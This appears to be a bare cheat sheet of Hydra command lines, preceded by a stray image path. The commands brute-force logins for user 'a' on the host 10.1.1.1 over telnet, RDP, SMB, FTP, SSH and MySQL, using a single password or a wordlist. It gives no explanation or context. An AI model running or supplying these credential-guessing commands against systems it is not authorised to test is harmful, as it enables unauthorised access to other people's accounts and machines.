 Hydra -l a -p 123 10.1.1.1 telnet
Hydra -l a -P e:\pass.txt  10.1.1.1 telnet
Hydra -l a -P e:\pass.txt  10.1.1.1 rdp
Hydra -l a -P e:\pass.txt  10.1.1.1 smb
Hydra -l a -P e:\pass.txt  10.1.1.1 ftp
Hydra -l a -P e:\pass.txt  10.1.1.1 ssh
Hydra -l a -P e:\pass.txt  10.1.1.1 mysql